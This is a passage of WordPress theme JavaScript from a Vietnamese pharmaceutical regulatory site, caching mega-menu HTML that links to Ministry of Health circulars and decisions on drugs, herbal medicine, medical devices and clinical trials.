sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m 